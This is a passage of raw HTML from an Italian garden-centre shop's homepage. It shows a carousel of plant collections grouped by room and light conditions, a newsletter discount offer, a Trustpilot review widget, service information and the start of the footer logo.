                <span class="ambient__pin product__quick-add--modal" style="left:68.1481%; top:55.5556%;" data-product_id="44949"></span><span class="ambient__pin product__quick-add--modal" style="left:81.4815%; top:50.7407%;" data-product_id="30977"></span><span class="ambient__pin product__quick-add--modal" style="left:95.9259%; top:57.4074%;" data-product_id="24998"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/agrumi-passion/" class="ambient__link flex-between" title="In casa con poca luce">
                    <h2 class="ambient__title text-ellipsis">In casa con poca luce</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/sole.png" alt="sole" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:82.9630%; top:27.4074%;" data-product_id="69609"></span><span class="ambient__pin product__quick-add--modal" style="left:24.0741%; top:26.2963%;" data-product_id="23814"></span><span class="ambient__pin product__quick-add--modal" style="left:19.2593%; top:10.7407%;" data-product_id="31148"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/rustic-friendly/" class="ambient__link flex-between" title="Sempre al sole">
                    <h2 class="ambient__title text-ellipsis">Sempre al sole</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/luce.png" alt="piante ambiente luminoso" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:94.8148%; top:64.0741%;" data-product_id="24040"></span><span class="ambient__pin product__quick-add--modal" style="left:88.8889%; top:44.0741%;" data-product_id="30052"></span><span class="ambient__pin product__quick-add--modal" style="left:75.5556%; top:49.2593%;" data-product_id="26484"></span><span class="ambient__pin product__quick-add--modal" style="left:3.3333%; top:45.9259%;" data-product_id="29728"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/ambient-casual/" class="ambient__link flex-between" title="In casa con tanta luce">
                    <h2 class="ambient__title text-ellipsis">In casa con tanta luce</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/bagno.png" alt="bagno" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:6.6667%; top:15.1852%;" data-product_id="32150"></span><span class="ambient__pin product__quick-add--modal" style="left:10.0000%; top:45.9259%;" data-product_id="25124"></span><span class="ambient__pin product__quick-add--modal" style="left:90.3704%; top:40.7407%;" data-product_id="41076"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/night-soft/" class="ambient__link flex-between" title="In Bagno">
                    <h2 class="ambient__title text-ellipsis">In Bagno</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/ombra.png" alt="ombra" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:80.7407%; top:15.9259%;" data-product_id="38473"></span><span class="ambient__pin product__quick-add--modal" style="left:57.7778%; top:42.9630%;" data-product_id="38414"></span><span class="ambient__pin product__quick-add--modal" style="left:70.7407%; top:41.4815%;" data-product_id="38441"></span><span class="ambient__pin product__quick-add--modal" style="left:24.4444%; top:24.0741%;" data-product_id="38768"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/ambient-calm/" class="ambient__link flex-between" title="Giardino in ombra">
                    <h2 class="ambient__title text-ellipsis">Giardino in ombra</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
                </div>
                <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
                <div class="sk-carousel__cta text-center">
                    <a class="sk-btn sk-btn--primary" href="https://vivaioromagarden.it/ambienti/" title="Vedi tutti">
                        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                        <span class="sk-btn__label">Vedi tutti</span>
                    </a>
                </div>
            </div>
            <div class="swiper-navigation swiper-navigation--top">
                <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
            </div>
        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section--deco sk-section__bg--no sk-recently-products pdg-top--3x pdg-bottom--3x no--visible" data-product="no">
            <div class="container container--1440px">
                <div class="row">
                    <div class="col-12 col-lg-10 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Ultimi prodotti visti</h2>
                        </div>
                    </div>
                    <div class="recently-view-js"></div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section__bg--no sk-newsletter pdg-top--3x pdg-bottom--3x">
            <div class="container-fluid container--1440px">
                <div class="container__boxed container__boxed--green">
                    <div class="row">
                        <div class="col-12 sk-col">
                            <div class="newsletter__box flex-center">
                                <div class="newsletter__headings">
                                    <h2 class="newsletter__title"><span>-10%</span><br />
Per te che ti iscrivi<br />
alla nostra Newsletter</h2>
                                </div>
                                <div class="newsletter__cta">
                                    <a href="#cb425ab8de" class="newsletter__cta sk-btn sk-btn--primary">
                                        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                                        <span class="sk-btn__label">ottieni lo sconto</span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section--deco sk-section__bg--glacial sk-trustpilot pdg-top--3x pdg-bottom--3x">
            <div class="container container--1440px">
                <div class="row g-4">
                    <div class="col-12 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Le nostre recensioni</h2>
                        </div>
                    </div>
                    <div class="col-12 sk-col">
                        <!-- TrustBox script -->
                        <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
                        <!-- End TrustBox script -->
                        <!-- TrustBox widget - Carousel -->
                        <div class="trustpilot-widget" data-locale="it-IT" data-template-id="53aa8912dec7e10d38f59f36" data-businessunit-id="5e7c5da8193e49000122b0cf" data-style-height="140px" data-style-width="100%" data-theme="light" data-stars="4,5" data-review-languages="it">
                        <a href="https://it.trustpilot.com/review/vivaioromagarden.it" target="_blank" rel="noopener">Trustpilot</a>
                        </div>
                        <!-- End TrustBox widget -->
                    </div>
                </div>
            </div>
        </div>
            <div class="sk-section sk-section__bg--no sk-box-icons pdg-top--3x pdg-bottom--3x">
                <div class="container container--1440px">
                    <div class="row g-4">
                        
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-01.svg" alt="service-01" />
                    </div>
                        <h2 class="boxicons__title font-body">Spedizione<br />
<b>in giornata</b></h2>
                        <p class="boxicons__text">Se ordini entro le 14:00 può prenotare la consegna in giornata su Roma</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-02.svg" alt="service-02" />
                    </div>
                        <h2 class="boxicons__title font-body">Paga<br />
<b>come preferisci</b></h2>
                        <p class="boxicons__text">Puoi pagare con Paypal, Carta, Bonifico, alla consegna in contanti o con bancomat</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-03.svg" alt="service-03" />
                    </div>
                        <h2 class="boxicons__title font-body">Assistenza<br />
<b>immediata</b></h2>
                        <p class="boxicons__text">Scrivici su whatsapp per ricevere assistenza immediata. Puoi anche contattarci telefonicamente o via email</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-04.svg" alt="service-04" />
                    </div>
                        <h2 class="boxicons__title font-body"><b>Oltre 10000</b><br />
clienti soddisfatti</h2>
                        <p class="boxicons__text">Da oltre 10 anni siamo al vostro servizio per aiutarvi a coltivare il verde in casa, in terrazzo e giardino</p>
                    </div>
                </div>
                    </div>
                </div>
            </div>
<template class="modal-product-template-header-addtocart">
    <div class="modal-header">
        <div class="modal-title">
            <div class="sk-modalatc__top">
                <div class="sk-modalatc__heading">Hai appena aggiunto:</div>
                <div class="sk-modalatc__flex-between">
                    <div class="sk-modalatc__data">
                        <div class="sk-modalatc__image">
                            <div class="sk-media">
                            </div>
                        </div>
                        <div>
                            <div class="sk-modalatc__title"></div>
                            <div class="sk-modalatc__action"><span class="svg-data">
                <svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                    <g fill="none" fill-rule="evenodd">
                        <ellipse fill="#004526" cx="7.66452" cy="7.56" rx="7.66452" ry="7.56"/>
                        <path stroke="#FFF" stroke-width="1.2" stroke-linecap="round" d="M4.8 8.05445 7.16336 9.92 10.52306 6"/>
                    </g>
                </svg></span> Aggiunto al carrello</div>
                            <div class="sk-modalatc__quantity">Quantità: <b></b></div>
                        </div>
                    </div>
                    <div class="sk-modalatc__ctas">
                        <a href="https://vivaioromagarden.it/carrello/" class="sk-btn sk-btn--full sk-btn--primary sk-btn--icon" title="Vai al carrello">
                            <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                            <span class="sk-btn__label">Vai al carrello <span class="svg-data svg-data--left">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 14">
                    <path fill="none" stroke="#FFF" stroke-linecap="round" stroke-width="2" d="M1 6.5093h15.5556M10.7222 1l6.4815 5.5877-6.4815 5.4308"/>
                </svg></span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <button type="button" class="bootbox-close-button close" aria-hidden="true">×</button>
    </div>
</template>

        
    
</div>


            </main>

            
        <footer class="sk-footer">
            <div class="sk-section sk-section--deco sk-section__bg--green pdg-top--3x pdg-bottom--3x">
                <div class="container-fluid container--1440px">
                    <div class="row gy-2">
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__logo">
            <a href="https://vivaioromagarden.it/" title="Vivaio Roma Garden">
                <span class="svg-data header__logo--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 184 159">
                    <g fill="#FFF" fill-rule="evenodd">
                        <path d="M73.83846187 38.7503764c1.13607871-.8538272 2.73035793-.7065784 3.69629403.3365686 2.649594 2.8629909 7.2612121 7.5210144 9.3126148 9.4773196.6983385.6661254 1.8559542.2432571 1.959332-.7173658.2767509-2.5630996.6170361-6.5204779.2643671-7.9330953-.5384259-2.1574912-3.7689815-7.01184648-4.8458333-9.70871052-1.0768519-2.69686404 1.0768518-4.31498247 3.2305555-3.23623685 1.5899718.79611426 4.6471542 5.70764305 6.1385941 8.22489595.3709754.62567242 1.2841458.58360142 1.5985865-.07227596 1.1802297-2.46061875 3.4776931-7.13050852 4.6466158-8.6919928 1.6152778-2.15749123 5.3842593-1.07874561 4.8458334 1.61811843-.4415093 2.21088914-2.6926681 7.68498375-3.4890001 9.58519415-.1857569.4428251-.2799814.9147763-.2799814 1.3948181v7.8182088c0 .5997826.5551171 1.1418523 1.1640768 1.0409896.2455222-.040453.4700459-.1607331.6848778-.2858676 1.1204644-.6547986 2.1418584-1.5431456 2.7901232-2.6817616.2789046-.4892112.4555083-1.0426077.6698018-1.5636418.2541371-.6181212.5136584-1.2346244.781256-1.8473519.5185042-1.1898564 1.061776-2.3694647 1.6594288-3.5221044.6768014-1.3058216 2.2371597-1.9724864 3.5961467-1.4136961 1.5372061.6316055 2.1747024 2.4131539 1.4532116 3.8581337l-.6843393 1.3710856c-.538426 1.6181185-2.6921297 3.7756097-1.0768519 3.7756097s5.9226852-.5393728 8.6148149-.5393728c2.6921296 0 2.6921296 1.6181184 2.1537037 2.696864-.5384259 1.0787456-3.2305556 2.1574913-6.9995371 2.6968641-3.0911032.4422857-10.1670968 4.5129323-12.6115505 5.9627664-.5071972.30097-.7607959.8948195-.6288815 1.4703302l4.4748579 19.5355438H81.2638939l4.9082907-19.4077124c.1270685-.5032348-.0360745-1.0355958-.4232028-1.380255l-3.6537583-3.2529574c-.3553611-.3166119-.8297144-.4584669-1.2997602-.3856516-2.395457.368931-9.93072783 1.503232-12.18457877 1.503232-2.69212965 0-3.23055557-2.696864-1.07685186-3.7756096 1.74773057-.8754021 6.68617319-2.1062508 8.48613107-2.5388278.64180366-.0690398.95732126-.8182286.55834766-1.3263178l-3.25586157-4.1520918c-.96055185-1.2238369-.72741343-2.9994522.51581204-3.9336459Z"/>
                        <path d="M108.3293266 64.3475534c8.2201487 1.7114299 17.0783321-.1111108 22.6343492-7.1612528 7.8319436-9.9368653 6.1391325-24.3516035-3.77975-32.196781-1.8516468-1.4643972-3.8583602-2.5960014-5.9496065-3.4039818l-.1270685-.0107875C118.0096864 9.14436458 107.0161058-.000162 93.6475284-.000162c-13.2878135 0-24.4542289 9.09814052-27.6309418 21.415258l-.1399908.0264292C57.24616661 24.7230694 51.11188 33.0838873 51.11188 42.8799762c0 12.6601586 10.2451686 22.9233444 22.883102 22.9233444 2.3593824 0 4.6347704-.3576042 6.7760903-1.0215721l1.8543389-5.7270605c-2.5704454 1.3807944-5.5086357 2.1639637-8.6304292 2.1639637-10.1100237 0-18.3064816-8.2103329-18.3064816-18.3386755 0-8.5512165 5.8435366-15.7356623 13.7481677-17.7647828C71.232857 13.4868551 81.267501 4.58450687 93.3783154 4.58450687c12.1113529 0 22.1459969 8.90234823 23.9421858 20.53068653 7.9046311 2.0291205 13.7476292 9.2135663 13.7476292 17.7647828 0 10.1283426-8.1959194 17.2599299-18.3064815 17.2599299-2.2333908 0-4.3730954-.400754-6.3512723-1.1348404l1.91895 5.3424877Z"/>
                        <path fill-rule="nonzero" d="M33.2030021 91.15999695c1.44.21599999 2.529.74699998 3.2669999 1.59299995.738.84599998 1.188 1.87199996 1.35 3.07799992.162 1.20599997.072 2.54699994-.27 4.02299988-.342 1.476-.891 2.9699999-1.6469999 4.4819999l-10.9079998 26.1899993c-.2159999.504-.5759999.828-1.0799999.972l-4.6439999 1.3499999c-.648.216-1.098-.018-1.35-.7019999L4.36700289 98.23399676c-.50399999-1.22399997-.98999997-2.08799995-1.45799996-2.59199993-.46799999-.50399999-1.00799997-.80999998-1.61999996-.91799998C.60500299 94.61599686.263003 94.30999686.263003 93.80599688c0-.57599999.37799999-.82799998 1.13399997-.75599998.64799998.072 1.59299996.12599999 2.83499992.16199999 1.24199997.036 2.76299993.054 4.56299988.054 1.83599993 0 3.36599993-.018 4.58999993-.054 1.2239999-.036 2.1599999-.08999999 2.8079999-.16199999.756-.072 1.1339999.17999999 1.1339999.75599998 0 .28799999-.0899999.49499998-.2699999.62099998-.18.126-.414.26099999-.702.40499999-.396.18-.558.53099999-.486 1.05299997.072.52199999.288 1.30499997.648 2.34899994l8.4779997 24.08399934 6.2639999-15.9299996c.432-1.1519999.477-2.1149999.135-2.8889999-.342-.774-.828-1.5209999-1.458-2.2409999-.63-.72-1.269-1.494-1.9169999-2.32199996-.648-.82799998-1.026-1.83599995-1.134-3.02399992-.072-.68399998.009-1.34999996.243-1.99799995.234-.64799998.612-1.20599996 1.134-1.67399995.5219999-.46799999 1.1969999-.80999998 2.0249999-1.02599997.828-.216 1.8-.234 2.9159999-.054Zm16.5259993 9.34199975c-.972 0-1.881-.144-2.7269999-.432-.846-.288-1.584-.684-2.214-1.18799996-.63-.50399998-1.1339999-1.09799997-1.5119999-1.78199995-.378-.68399998-.567-1.42199996-.567-2.21399994 0-.79199998.189-1.53899996.567-2.24099994.378-.70199998.8819999-1.30499997 1.5119999-1.80899995.63-.50399999 1.368-.90899998 2.214-1.21499997.8459999-.306 1.7549999-.45899999 2.7269999-.45899999s1.8899999.153 2.7539999.45899999c.864.30599999 1.611.71099998 2.241 1.21499997.6299999.50399998 1.1339999 1.10699997 1.5119999 1.80899995.378.70199998.567 1.44899996.567 2.24099994 0 .79199998-.189 1.52999996-.567 2.21399994-.378.68399998-.882 1.27799997-1.5119999 1.78199995-.63.50399996-1.377.89999996-2.241 1.18799996-.864.288-1.7819999.432-2.7539999.432Zm7.5059998 30.0239992c.324.072.576.171.756.297.18.126.27.333.27.621 0 .576-.378.828-1.134.756-.612-.072-1.476-.126-2.5919999-.162-1.116-.036-2.574-.054-4.3739999-.054-1.8 0-3.2579999.018-4.3739999.054-1.116.036-1.9799999.09-2.5919999.162-.756.072-1.134-.18-1.134-.756 0-.288.09-.495.27-.621.18-.126.432-.225.756-.297.612-.18.9989999-.549 1.1609999-1.107.162-.558.243-1.3589999.243-2.4029999v-16.5779996c0-1.0439999-.081-1.8449999-.243-2.4029999-.162-.558-.5489999-.927-1.1609999-1.107-.684-.18-1.026-.504-1.026-.9719999 0-.54.324-.864.972-.972.504-.072 1.1789999-.198 2.0249999-.378.846-.18 1.782-.414 2.8079999-.702 1.026-.288 2.115-.639 3.267-1.053 1.1519999-.414 2.2859999-.8909999 3.4019999-1.4309999.396-.18.711-.198.9449999-.054.234.144.351.414.351.81v24.8399993c0 1.044.081 1.8449999.243 2.4029999.162.558.549.927 1.161 1.107Zm30.1879989-30.5639992c1.224.036 2.187.342 2.8889999.918.702.576 1.179 1.323 1.431 2.2409999.252.918.306 1.962.162 3.1319999-.144 1.17-.468 2.385-.972 3.645l-8.4779998 21.4379994c-.216.576-.6299999.864-1.2419999.864h-6.6959998c-.612 0-1.026-.288-1.242-.864l-9.0179998-24.7319994c-.432-1.1519999-.819-1.9709999-1.1609999-2.4569999-.342-.486-.855-.837-1.539-1.053-.324-.108-.576-.225-.756-.351-.18-.126-.27-.333-.27-.6209999 0-.54.378-.774 1.134-.702.72.036 1.6829999.081 2.8889999.135 1.206.054 2.7809999.081 4.7249999.081 1.7639999 0 3.1949999-.018 4.2929999-.054 1.0979999-.036 1.9529999-.09 2.5649999-.162.756-.072 1.134.162 1.134.702 0 .2879999-.081.4949999-.243.6209999-.162.126-.387.261-.675.405-.396.216-.567.603-.513 1.161.054.558.225 1.323.513 2.2949999l5.2919999 18.9539995 4.9139998-13.8239996c.324-.864.351-1.593.081-2.1869999-.27-.594-.63-1.143-1.0799999-1.647-.45-.504-.918-1.044-1.404-1.62-.486-.5759999-.801-1.2779999-.945-2.1059999-.072-.504-.036-1.008.108-1.512.144-.5039999.405-.9629999.783-1.3769999.378-.414.846-.747 1.404-.999.5579999-.252 1.1969999-.36 1.9169999-.324Zm37.0999989 30.3479992c.216.216.441.369.675.459.234.09.351.279.351.567 0 .576-.414.864-1.242.864h-.864c-.756 0-1.638-.009-2.646-.027-1.008-.018-2.007-.171-2.997-.459-.99-.288-1.908-.765-2.754-1.431-.846-.666-1.503-1.6649999-1.971-2.9969999-.396.972-.927 1.8089999-1.593 2.5109999-.666.702-1.413 1.287-2.241 1.755-.828.468-1.692.81-2.592 1.0259999-.9.216-1.782.324-2.646.324-2.916 0-5.1839995-.6749999-6.8039994-2.0249999-1.62-1.35-2.466-3.1409999-2.538-5.3729999-.072-1.8719999.252-3.4559999.972-4.7519998.72-1.296 1.656-2.376 2.8079999-3.24 1.152-.8639999 2.4389995-1.5659999 3.8609995-2.1059999 1.422-.54 2.799-1.008 4.131-1.404 1.332-.3959999 2.538-.7469999 3.618-1.0529999 1.08-.306 1.854-.675 2.322-1.107v-.756c0-1.4039999-.009-2.6459999-.027-3.7259999-.018-1.08-.108-1.9889999-.27-2.7269999-.162-.738-.423-1.296-.783-1.674-.36-.378-.864-.567-1.512-.567-.972 0-1.656.243-2.052.729-.396.486-.666 1.098-.81 1.836-.144.738-.234 1.5299999-.27 2.3759999-.036.846-.189 1.62-.459 2.322-.27.7019999-.756 1.2689999-1.458 1.7009999-.702.432-1.773.594-3.213.486-1.044-.072-1.9079995-.396-2.5919995-.972-.684-.576-1.143-1.2689999-1.3769999-2.0789999-.234-.81-.198-1.692.1079999-2.6459999.306-.954.936-1.827 1.89-2.619.9539995-.792 2.2679995-1.4579999 3.9419995-1.9979999s3.771-.81 6.291-.81c4.644 0 8.1.936 10.368 2.8079999 2.268 1.872 3.402 4.7699999 3.402 8.6939998.036 2.1599999.072 4.1759999.108 6.0479998v2.349c0 .7739999.009 1.5029999.027 2.1869999.018.684.027 1.287.027 1.809v2.3759999c0 .45.027.882.081 1.296.054.414.135.8009999.243 1.1609999.108.36.27.648.486.864Zm-15.39-3.8339999c.828 0 1.575-.306 2.241-.918.666-.6119999.999-1.5479999.999-2.8079999v-7.5059998c-.468.288-1.089.684-1.863 1.188-.774.504-1.512 1.1159999-2.214 1.8359999s-1.287 1.539-1.755 2.457c-.468.9179999-.63 1.9349999-.486 3.0509999.144.936.513 1.6289999 1.107 2.0789999.594.45 1.251.657 1.971.621Zm28.891999-25.9739993c-.972 0-1.881-.144-2.727-.432-.846-.288-1.584-.684-2.214-1.18799996-.63-.50399998-1.134-1.09799997-1.512-1.78199995-.378-.68399998-.567-1.42199996-.567-2.21399994 0-.79199998.189-1.53899996.567-2.24099994.378-.70199998.882-1.30499997 1.512-1.80899995.63-.50399999 1.368-.90899998 2.214-1.21499997.846-.306 1.755-.45899999 2.727-.45899999s1.89.153 2.754.45899999c.864.30599999 1.611.71099998 2.241 1.21499997.63.50399998 1.134 1.10699997 1.512 1.80899995.378.70199998.567 1.44899996.567 2.24099994 0 .79199998-.189 1.52999996-.567 2.21399994-.378.68399998-.882 1.27799997-1.512 1.78199995-.63.50399996-1.377.89999996-2.241 1.18799996-.864.288-1.782.432-2.754.432Zm7.506 30.0239992c.324.072.576.171.756.297.18.126.27.333.27.621 0 .576-.378.828-1.134.756-.612-.072-1.476-.126-2.592-.162-1.116-.036-2.574-.054-4.374-.054-1.8 0-3.258.018-4.374.054-1.116.036-1.98.09-2.592.162-.756.072-1.134-.18-1.134-.756 0-.288.09-.495.27-.621.18-.126.432-.225.756-.297.612-.18.999-.549 1.161-1.107.162-.558.243-1.3589999.243-2.4029999v-16.5779996c0-1.0439999-.081-1.8449999-.243-2.4029999-.162-.558-.549-.927-1.161-1.107-.684-.18-1.026-.504-1.026-.9719999 0-.54.324-.864.972-.972.504-.072 1.179-.198 2.025-.378.846-.18 1.782-.414 2.808-.702 1.026-.288 2.115-.639 3.267-1.053 1.152-.414 2.286-.8909999 3.402-1.4309999.396-.18.711-.198.945-.054.234.144.351.414.351.81v24.8399993c0 1.044.081 1.8449999.243 2.4029999.162.558.549.927 1.161 1.107Zm21.925999-29.8079992c2.484 0 4.716.423 6.696 1.269 1.98.8459999 3.672 1.9979999 5.076 3.4559999 1.404 1.4579999 2.475 3.1589999 3.213 5.1029998.738 1.944 1.107 4.0319999 1.107 6.2639999 0 2.2319999-.369 4.3199999-1.107 6.2639998-.738 1.944-1.809 3.6449999-3.213 5.1029999-1.404 1.4579999-3.096 2.6099999-5.076 3.4559999-1.98.846-4.212 1.2689999-6.696 1.2689999s-4.725-.4229999-6.723-1.2689999c-1.998-.846-3.69-1.998-5.076-3.4559999-1.386-1.458-2.448-3.1589999-3.185999-5.1029999-.738-1.9439999-1.107-4.0319999-1.107-6.2639998 0-2.232.378-4.3199999 1.134-6.2639999.755999-1.9439999 1.817999-3.6449999 3.185999-5.1029998 1.368-1.458 3.051-2.61 5.049-3.4559999 1.998-.846 4.239-1.269 6.723-1.269Zm-3.024 2.2139999c-.864.216-1.494.774-1.89 1.674-.396.9-.621 2.0249999-.675 3.3749999-.054 1.35.027 2.8619999.243 4.5359999.216 1.6739999.504 3.4289999.864 5.2649998.36 1.836.792 3.5819999 1.296 5.2379999.504 1.656 1.071 3.0779999 1.701 4.2659999.63 1.188 1.332 2.0969999 2.106 2.7269999.774.63 1.593.855 2.457.675.864-.216 1.485-.774 1.863-1.674.378-.8999999.594-2.0249999.648-3.3749999.054-1.3499999-.018-2.8619999-.216-4.5359998-.198-1.674-.477-3.429-.837-5.2649999-.36-1.836-.792-3.5819999-1.296-5.2379999-.504-1.6559999-1.071-3.0779999-1.701-4.2659999-.63-1.1879999-1.332-2.0969999-2.106-2.7269999-.774-.63-1.593-.855-2.457-.675ZM5.227679 156.437999c0 .946.748 1.694 1.694 1.694s1.694-.748 1.694-1.694v-3.366h2.706l3.3 4.18c.418.506.902.88 1.672.88.814 0 1.606-.616 1.606-1.562 0-.528-.22-.88-.55-1.298l-2.354-2.86c1.87-.77 3.08-2.244 3.08-4.686v-.044c0-1.474-.44-2.64-1.32-3.52-1.034-1.034-2.53-1.562-4.488-1.562h-5.346c-.946 0-1.694.748-1.694 1.694v12.144Zm3.388-6.358v-4.422h3.366c1.672 0 2.662.726 2.662 2.2v.044c0 1.32-.924 2.178-2.596 2.178h-3.432Zm20.048 8.184c4.752 0 8.206-3.586 8.206-7.964v-.044c0-4.378-3.41-7.92-8.162-7.92-4.752 0-8.206 3.586-8.206 7.964v.044c0 4.378 3.41 7.92 8.162 7.92Zm.044-3.124c-2.728 0-4.664-2.2-4.664-4.84v-.044c0-2.64 1.892-4.796 4.62-4.796s4.664 2.2 4.664 4.84v.044c0 2.64-1.892 4.796-4.62 4.796Zm11.226 1.342c0 .946.704 1.65 1.65 1.65s1.672-.704 1.672-1.65v-7.656l2.926 4.51c.352.528.792.858 1.408.858.616 0 1.056-.33 1.408-.858l2.97-4.576v7.678c0 .946.726 1.694 1.672 1.694s1.694-.748 1.694-1.694v-12.232c0-.946-.748-1.694-1.694-1.694h-.374c-.66 0-1.166.286-1.518.858l-4.114 6.688-4.092-6.666c-.33-.506-.814-.88-1.54-.88h-.374c-.946 0-1.694.748-1.694 1.694v12.276Zm18.09.066c0 .88.682 1.584 1.562 1.584.704 0 1.276-.374 1.562-1.056l1.078-2.53h6.776l1.034 2.42c.33.704.836 1.166 1.628 1.166.902 0 1.606-.726 1.606-1.628 0-.198-.066-.418-.176-.682l-5.368-12.122c-.374-.858-1.012-1.342-1.958-1.342h-.198c-.946 0-1.606.484-1.98 1.342l-5.368 12.122c-.11.242-.198.484-.198.726Zm5.456-4.994 2.134-5.082 2.134 5.082h-4.268Zm26.566 6.71c2.31 0 4.136-.77 5.39-1.54.792-.462 1.188-1.188 1.188-2.156v-3.74c0-.946-.748-1.694-1.694-1.694h-3.872c-.814 0-1.474.66-1.474 1.474s.66 1.452 1.474 1.452h2.288v2.2c-.858.616-1.936.924-3.19.924-2.728 0-4.664-2.068-4.664-4.884v-.044c0-2.618 1.958-4.796 4.422-4.796 1.474 0 2.42.374 3.366 